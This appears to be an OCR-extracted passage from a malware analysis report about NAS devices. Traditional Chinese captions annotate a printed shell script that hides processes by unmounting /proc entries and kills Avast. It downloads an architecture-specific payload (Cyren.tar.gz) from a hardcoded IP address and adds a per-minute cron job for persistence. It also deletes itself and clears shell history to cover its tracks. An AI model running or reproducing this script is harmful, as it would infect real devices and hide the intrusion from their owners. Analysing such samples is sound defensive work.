 kill_pid(){
cat /proc/mounts | grep /proc/ | while read line
do
killPid=`echo $line | sed 's/.*\/proc\/\(.*\) .*/\1/g'`
echo "killPid" $killPid
umount /proc/$killPid >/dev/null 2>&1
done
}
check_app(){
count=`ps -fe | grep Avast | grep -v "grep"`
if [ "" != "$count" ];then
rm -rf $BASH_SOURCE && history -c && exit 0
fi
}
reload_app(){
count=`ps -fe | grep Avast | grep -v "grep"`
if [ "" != "$count" ];then
killall -9 Avast
fi
rm -rf $DEF_VOLMP/.qpkg/Cyren
}
檢查是否已經安裝先前版本
MachineType=`uname -m`
if [[ $MachineType =~ "x86" ]]; then
curl -JL -o $DEF_VOLMP/.qpkg/Cyren.tar.gz http://220.133.109.173:8080/QFS/amd64/Cyren.tar.gz
elif [[ $MachineType =~ "aarch64" ]]; then
curl -JL -o $DEF_VOLMP/.qpkg/Cyren.tar.gz http://220.133.109.173:8080/QFS/arm64/Cyren.tar.gz
elif [[ $MachineType =~ "armv8" ]]; then
curl -JL -o $DEF_VOLMP/.qpkg/Cyren.tar.gz http://220.133.109.173:8080/QFS/arm64/Cyren.tar.gz
else
rm -rf $BASH_SOURCE && history -c && exit 0
fi
依據NAS使用之處理器類型下載對應惡意程式
/etc/init.d/crond.sh restart &&\
sed -i '/Cyren\/start.sh/d' /etc/config/crontab &&\
sed -i '/Quick\/start.sh/d' /etc/config/crontab &&\
echo "* * * * * $CyrenPath/start.sh >/dev/null 2>&1" >> /etc/config/crontab &&\
crontab /etc/config/crontab && /etc/init.d/crond.sh restart
rm -rf $BASH_SOURCE
history -c
於NAS作業系統下建立排程